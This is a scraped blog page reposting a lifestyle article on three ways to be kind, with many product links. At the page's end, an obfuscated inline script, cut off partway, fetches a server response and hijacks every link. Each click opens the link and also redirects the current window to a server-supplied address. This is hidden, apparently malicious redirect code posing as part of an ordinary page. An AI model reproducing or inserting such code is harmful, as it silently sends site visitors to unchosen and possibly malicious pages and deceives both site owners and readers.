14.143-5.857c7.811-7.811 7.811-20.475 0-28.285L284.286 256.002z" /></svg></span></span></div>																								<button class="menu-toggle" aria-controls="primary-menu" aria-label="Toggle mobile menu" aria-expanded="false" ><span class="elsie-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path d="M32 29H4a1 1 0 0 1 0-2h28a1 1 0 0 1 0 2Z" /><path d="M32 19H4a1 1 0 0 1 0-2h28a1 1 0 0 1 0 2Z" /><path d="M32 9H4a1 1 0 0 1 0-2h28a1 1 0 0 1 0 2Z" /><path fill="none" d="M0 0h36v36H0z" /></svg></span><span class="menu-label"></span></button>	
							</div>									
						</div>			
					</div>
				</div>
			</header><!-- #masthead -->
				
	<nav role="navigation" aria-label="Breadcrumbs" class="elsie-breadcrumb-trail" itemprop="breadcrumb"><div class="container"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://comfortnow.org/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><span class="elsie-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z" /></svg></span></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://comfortnow.org/2023/" itemprop="item"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /><span class="elsie-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z" /></svg></span></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://comfortnow.org/2023/11/" itemprop="item"><span itemprop="name">November</span></a><meta itemprop="position" content="3" /><span class="elsie-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z" /></svg></span></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://comfortnow.org/2023/11/03/" itemprop="item"><span itemprop="name">3</span></a><meta itemprop="position" content="4" /><span class="elsie-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z" /></svg></span></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name"><span itemprop="name">3 Ways To Be Kind</span></span><meta itemprop="position" content="5" /><meta itemprop="url" content="https://comfortnow.org/2023/11/03/3-ways-to-be-kind/" /><span class="elsie-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z" /></svg></span></li></ul></div></nav>
	<div class="elsie-main-container container">

	
	<main id="primary" class="site-main">

		
<article id="post-855" class="post-855 post type-post status-publish format-standard has-post-thumbnail hentry category-news">


			<header class="entry-header single-header">
								<div class="post-cats">
					<span class="cat-links"><a href="https://comfortnow.org/category/news/" rel="category tag">News</a></span>				</div>
							
				<h1 class="entry-title">3 Ways To Be Kind</h1>					<div class="entry-meta">
						<div class="post-data-text"><span class="posted-on"><a href="https://comfortnow.org/2023/11/03/3-ways-to-be-kind/" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-03T14:40:06+03:00">03.11.2023</time></a></span><div class="byline">by <span class="author vcard"><a class="url fn n" href="https://comfortnow.org/author/"></a></span></div></div>					</div><!-- .entry-meta -->
												</header><!-- .entry-header -->			
							<div class="post-thumbnail">
					<img width="370" height="247" src="https://comfortnow.org/wp-content/uploads/2023/11/world-kindness-day-scaled-1-856x610-1-370x247-Qbdml9.jpeg" class="attachment-elsie-900x9999 size-elsie-900x9999 wp-post-image" alt="3 Ways To Be Kind" srcset="https://comfortnow.org/wp-content/uploads/2023/11/world-kindness-day-scaled-1-856x610-1-370x247-Qbdml9.jpeg 370w, https://comfortnow.org/wp-content/uploads/2023/11/world-kindness-day-scaled-1-856x610-1-370x247-Qbdml9-300x200.jpeg 300w" sizes="(max-width: 370px) 100vw, 370px" />				</div>
										<div class="entry-content">
				<p>No matter your religion or beliefs, your gender or age, and no matter where in the world you live, we all have one ability in common; the ability to be kind.</p>
<p>The word <em>kind </em>is derived from the Old English <em>cynd </em>or <em>gecynd, </em>which also means ‘nature’, ‘innate’ or ‘native’. Today, the word also means ‘a group of people having similar characteristics’, or a way of doing good for others. By combining these meanings, we can come to understand then, that kindness is something innate that we all have within us. Kindness is part of our nature, and it’s something that brings us together.</p>
<p>Kindness isn’t just a way of making others feel good however; an abundance of research now shows that when we do something good for others, we boost the levels of endorphins or ‘happy hormones’ within ourselves too. Kindness enhances our own sense of positivity, is beneficial for heart health, eases anxiety, reduces stress, and can even help us live longer. Unlike some other health-boosting practices though, being kind isn’t something we need equipment for; it isn’t something that requires a certain level of fitness; you don’t need to sign up to a gym to benefit from it; and you don’t have to pay for it. Kindness can be done anywhere and any time, as the theme for 2022’s World Kindness Day shows us; <em>‘be kind whenever possible’.</em></p>
<p>To help you get started on your kindness journey, read on for three ways you can be kind.</p>
<h3>Yourself</h3>
<p>If you’ve ever practiced the Buddhist Metta Bhavna or ‘Loving Kindness’ meditation, you’ll know that it starts and ends with focusing on sending loving thoughts to yourself, before sending them out to friends, loved ones, those you’re indifferent to and those you find challenging. For many of us, it’s much easier to be kind to others than it is to ourselves. The words we speak to ourselves are usually <em>not </em>the words we’d use towards a close friend, and when it comes to giving advice, it can be much easier to give it than take it. Being kind to yourself however, is really where it all has to start. Without caring for ourselves, we soon run out of energy and resilience when looking after others, and being kind to ourselves also has powerful benefits of improving the relationship we have with our bodies and minds, enhancing confidence, and building body positivity. Use the <a href="https://www.yogamatters.com/collections/gifts-for-her/products/body-gratitude-deck"><em>Body Gratitude Deck</em></a> now and on a daily basis to help kickstart your journey to acceptance and gratitude; each card reminds us that we don’t have to be ‘perfect’ to be worthy of love and kindness, and offers inspiration on many ways to show your body gratitude. Practice being kind to yourself by really listening to the foods your body needs, rather than looking at other peoples’ ‘what I eat in a day’ posts on social media (because let’s face it, spending <a href="https://www.yogamatters.com/products/goodbye-phone-hello-world">less time on social media</a> is definitely a way to be kind to yourself too!); Does it need more grounding, hearty meals or lighter foods? <a href="https://www.yogamatters.com/collections/all/products/the-self-care-cookbook"><em>The Self Care Cookbook </em>by Gemma Ogston</a> is brimming with nourishing self-care recipes to boost your energy, help you sleep and raise your mood, so choose from one of her nurturing recipes to start being kinder to yourself. As well as utilising your intuition and leaning into your body’s needs, the ancient wisdom of Ayurveda also offers up a self-care practice that works wonders for soothing the nervous system and enhancing our health inside-out, and it’s known as <em>abhyanga. </em>Translated roughly as ‘oiling the limbs’ or ‘self massage’, abhyanga involves choosing an oil that is best for your body type, warming it slightly, then spending at least 10-15 minutes slowly and calmly massaging your body. Use longer strokes along your limbs, small circular movements on your joints, and move your hands in clockwise direction around your abdomen. The fast-absorbing <a href="https://www.yogamatters.com/products/ede-post-shower-nirvana-body-oil"><em>ede post-shower nirvana body oil</em></a> is perfect for this practice, containing warming black pepper and sweet orange oils to help you feel grounded and calm.</p>
<h3>Loved Ones</h3>
<p>Whilst those we love are usually the ones we save most of our kindness for, there’s never a bad moment to show and tell someone how much you care about them. Kindness comes in many forms; we can give compliments, gifts, show our gratitude, engage in an act of service, give our time, or lend a helping hand. With so many of us being so overly busy today, being kind could mean making time to spend with your loved ones, without needing to rush or hurry, and without any distractions. Put down your phone, and pick up the <a href="https://www.yogamatters.com/products/the-school-of-life-meeting-friends-cards"><em>School of Life Meeting Friends </em>card deck</a> the next time you get together, with questions on each card that guarantee meetups will be more joyful, interesting and engaging. Perhaps go the extra mile by gathering your female friends together for a Women’s Circle, showing your kindness by <a href="https://www.yogamatters.com/collections/gifts-for-her/products/women-s-circle">preparing an intentional, meaningful, healing and empowering community experience – use <em>The Women’s Circle </em>by Anoushka Florence</a> to help you set up the ultimate ‘safe space’ for women to open up and be heard together. Sometimes, the kindest thing we can do is to simply offer our loved ones a hug to let them know we care for them. Hugs help release endorphins (those all-important ‘happy hormones’) as well as a hormone called ‘oxytocin’ commonly referred to as the ‘love hormone’, that reduces stress by reducing blood pressure and cortisol levels. If you’re a distance away from those you want to show your kindness to however, a herbal hug works just as well. Gift them the <a href="https://www.yogamatters.com/collections/gifts-for-him/products/wunder-workshop-bear-hug-tincture"><em>Wunder Workshop Bear Hug Tincture</em></a><em>, </em>an alchemy of soothing lavender, verbena, oat tops and lemon balm, purposefully blended with mimulus flower essence for a sense of calm and ease – like a hug for the mind and soul. <em> </em></p>
<h3>The Planet</h3>
<p>As concern grows over the health of our planet, there are thankfully more voices out there raising awareness of how to be kind to the planet. Simple ways to start being more planet-friendly include carrying a reusable water bottle or <a href="https://www.yogamatters.com/products/hydro-flask-473ml-16oz-wide-mouth-with-flex-sip-lid-indigo"><em>Hydro Flask</em></a> instead of buying disposable plastic, and recycling anything you can’t re-use. Especially as we approach the Christmas period, being kind to the planet is something we can keep in the back of our minds when gifting. <a href="https://www.yogamatters.com/collections/ethical-and-eco-friendly-gifts/products/the-organic-company-gift-wrapping-set-earth-set-color-mix"><em>The Organic Company Gift Wrapping Set</em></a> provides a Nordic version of the Japanese ‘Furoshiki’ with simple cotton material in earth tones to wrap your gifts. Instead of being thrown away, the material can be used for years to wrap gifts and spread more kindness! Research shows that the UK throws away the equivalent of 108 million rolls of wrapping paper each year, so by swapping to reusable materials, we can make a big difference. When venturing out to buy your gifts too, consider using <a href="https://www.yogamatters.com/collections/ethical-and-eco-friendly-gifts/products/the-organic-company-net-bag-medium-stone"><em>The Organic Company Net Bag</em></a> instead of plastic bags too, to be kinder to the planet. If food leftovers make more of an appearance through the festive season, wrap them in planet-friendly beeswax from <a href="https://www.yogamatters.com/collections/ethical-and-eco-friendly-gifts/products/designworks-ink-beeswax-wrap-set-of-3-retro"><em>Designworks Ink</em></a> instead of throwing them away. Beeswax wraps are eco friendly, and can be washed and reused time and time again. For more gifting ideas, browse the beautiful collection of <a href="https://www.yogamatters.com/collections/ethical-and-eco-friendly-gifts"><em>Yogamatters’ Sustainable Gifts</em></a> to make your Christmas kinder to the planet. To boost your bonus points for being kind to the planet this World Kindness Day, engage in simple yet effective actions in your local area, like picking up five pieces of litter, taking public transport or walking instead of the car, or unplugging and switching off unused electricals at home.</p>
<p>How can you show kindness to yourself, your loved ones and your planet?</p>
<p>The post <a href="https://blog.yogamatters.com/3-ways-to-be-kind/">3 Ways To Be Kind</a> appeared first on <a href="https://blog.yogamatters.com/">Blog &#8211; Yogamatters</a>.</p>			</div><!-- .entry-content -->
						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
			<div class="elsie-sharing"><h4>Share this post</h4><div class="sharing-icons"><a target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcomfortnow.org%2F2023%2F11%2F03%2F3-ways-to-be-kind%2F" class="share-button share-button-facebook"><span class="elsie-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z" /></svg></span></a><a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fcomfortnow.org%2F2023%2F11%2F03%2F3-ways-to-be-kind%2F&text=3+Ways+To+Be+Kind" class="share-button share-button-twitter"><span class="elsie-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z" /></svg></span></a><a target="_blank" href="http://pinterest.com/pin/create/link/?url=https%3A%2F%2Fcomfortnow.org%2F2023%2F11%2F03%2F3-ways-to-be-kind%2F" class="share-button share-button-pinterest"><span class="elsie-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z" /></svg></span></a></div></div>
</article><!-- #post-855 -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links row">
			<div class="col-12 col-md-6 nav-previous has-thumb"><div class="row v-align"><div class="col-3"><img width="150" height="150" src="https://comfortnow.org/wp-content/uploads/2023/11/world-kindness-day-scaled-1-370x247-zjsrXm-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" /></div><div class="col-9"><div class="post-nav-label">Previous article</div><a href="https://comfortnow.org/2023/11/02/world-kindness-day-3-ways-to-be-kind/" rel="prev"><h4>World Kindness Day: 3 Ways To Be Kind</h4></a></div></div></div><div class="col-12 col-md-6 nav-next has-thumb"><div class="row v-align"><div class="col-9"><div class="post-nav-label">Next article</div><a href="https://comfortnow.org/2023/11/10/meet-pablo-imani/" rel="next"><h4>Meet Pablo Imani</h4></a></div><div class="col-3"><img width="150" height="150" src="https://comfortnow.org/wp-content/uploads/2023/11/Blog-Featured-Image-370x247-seO79B-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" /></div></div></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
				<div class="elsie-author-bio">
				<div class="author-avatar vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy'/>				</div>
				<h3 class="author-name">
					<a class="author-link" href="https://comfortnow.org/author/" rel="author">
											</a>
				</h3>
				<div class="author-description">
									</div><!-- .author-description -->						
			</div><!-- .author-bio -->
						<div class="elsie-related">
				<h3>Related posts</h3>
				<div class="elsie-related-inner">
					<div class="row">
											<div class="related-post col-md-4">
							<div class="row v-align">
																	<a class="post-thumbnail col-4 col-md-12" href="https://comfortnow.org/2026/01/07/teacher-feature-grace-izzo/" aria-hidden="true" tabindex="-1">
										<img width="500" height="53" src="https://comfortnow.org/wp-content/uploads/2026/01/beads_divider-768x53-8agVNU-500x53.png" class="attachment-elsie-500x500 size-elsie-500x500 wp-post-image" alt="Teacher Feature: Grace Izzo" loading="lazy" />		
									</a>			
										
								<div class="col-8 col-md-12">		
									<h4 class="entry-title"><a href="https://comfortnow.org/2026/01/07/teacher-feature-grace-izzo/" rel="bookmark">Teacher Feature: Grace Izzo</a></h4>
																		<div class="entry-meta">
										<div class="post-data-text"><span class="posted-on"><a href="https://comfortnow.org/2026/01/07/teacher-feature-grace-izzo/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-07T16:21:58+03:00">07.01.2026</time></a></span></div>									</div>
									
																	</div>
							</div>
						</div>
											<div class="related-post col-md-4">
							<div class="row v-align">
																	<a class="post-thumbnail col-4 col-md-12" href="https://comfortnow.org/2025/10/15/resistance-band-user-guide/" aria-hidden="true" tabindex="-1">
										<img width="370" height="247" src="https://comfortnow.org/wp-content/uploads/2025/10/Blog-Featured-Image-370x247-eTjDNu.png" class="attachment-elsie-500x500 size-elsie-500x500 wp-post-image" alt="Resistance Band User Guide" loading="lazy" srcset="https://comfortnow.org/wp-content/uploads/2025/10/Blog-Featured-Image-370x247-eTjDNu.png 370w, https://comfortnow.org/wp-content/uploads/2025/10/Blog-Featured-Image-370x247-eTjDNu-300x200.png 300w" sizes="(max-width: 370px) 100vw, 370px" />		
									</a>			
										
								<div class="col-8 col-md-12">		
									<h4 class="entry-title"><a href="https://comfortnow.org/2025/10/15/resistance-band-user-guide/" rel="bookmark">Resistance Band User Guide</a></h4>
																		<div class="entry-meta">
										<div class="post-data-text"><span class="posted-on"><a href="https://comfortnow.org/2025/10/15/resistance-band-user-guide/" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-15T13:37:55+03:00">15.10.2025</time></a></span></div>									</div>
									
																	</div>
							</div>
						</div>
											<div class="related-post col-md-4">
							<div class="row v-align">
																	<a class="post-thumbnail col-4 col-md-12" href="https://comfortnow.org/2025/10/13/yoga-and-the-power-of-story-mythology-as-medicine/" aria-hidden="true" tabindex="-1">
										<img width="500" height="53" src="https://comfortnow.org/wp-content/uploads/2025/10/beads_divider-768x53-nZVDUO-500x53.png" class="attachment-elsie-500x500 size-elsie-500x500 wp-post-image" alt="Yoga and the Power of Story: Mythology as Medicine" loading="lazy" />		
									</a>			
										
								<div class="col-8 col-md-12">		
									<h4 class="entry-title"><a href="https://comfortnow.org/2025/10/13/yoga-and-the-power-of-story-mythology-as-medicine/" rel="bookmark">Yoga and the Power of Story: Mythology as Medicine</a></h4>
																		<div class="entry-meta">
										<div class="post-data-text"><span class="posted-on"><a href="https://comfortnow.org/2025/10/13/yoga-and-the-power-of-story-mythology-as-medicine/" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-13T15:52:53+03:00">13.10.2025</time></a></span></div>									</div>
									
																	</div>
							</div>
						</div>
										</div>
				</div>
			</div>
			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/11/03/3-ways-to-be-kind/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://comfortnow.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='855' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	</main><!-- #main -->

	

<aside id="secondary" class="widget-area">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://comfortnow.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://comfortnow.org/2026/01/27/could-your-grip-strength-say-more-about-your-health-than-you-think/">Could Your Grip Strength Say More About Your Health Than You Think?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://comfortnow.org/2026/01/16/the-new-south-london-fitness-scene-whats-hot-whats-conscious-whats-next/">The New South London Fitness Scene: What’s Hot, What’s Conscious, What’s Next</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://comfortnow.org/2026/01/07/teacher-feature-grace-izzo/">Teacher Feature: Grace Izzo</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://comfortnow.org/2026/01/07/everything-you-need-to-know-to-strengthen-your-pelvic-floor-in-your-30s-40s-50s-and-beyond/">Everything You Need to Know to Strengthen Your Pelvic Floor in Your 30’s, 40’s, 50’s and Beyond</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://comfortnow.org/2026/01/02/from-postnatal-depression-to-ultramarathon-runner-what-running-taught-me-about-resilience/">From Postnatal Depression to Ultramarathon Runner: What Running Taught Me About Resilience</a></li>
</ul></div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Сategories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://comfortnow.org/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://comfortnow.org/category/guide/">Guide</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://comfortnow.org/category/news/">News</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://comfortnow.org/category/yoga/">Yoga</a>
</li>
</ul></div></div>
</section></aside><!-- #secondary -->

	</div>

	
	
			<footer id="colophon" class="site-footer">
				
				
				<div class="footer-bar">
					<div class="container">
						<div class="site-info fb-separate">
							<div class="row">
								<div class="col">
									comfortnow.org ©								</div>
								<div class="col">
										
								</div>
							</div>
						</div><!-- .site-info -->
					</div>
				</div>
			</footer><!-- #colophon -->
			
	
</div><!-- #page -->

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script src='https://comfortnow.org/wp-content/themes/elsie/assets/js/custom.min.js?ver=1.0.3' id='elsie-custom-js'></script>
<script src='https://comfortnow.org/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return 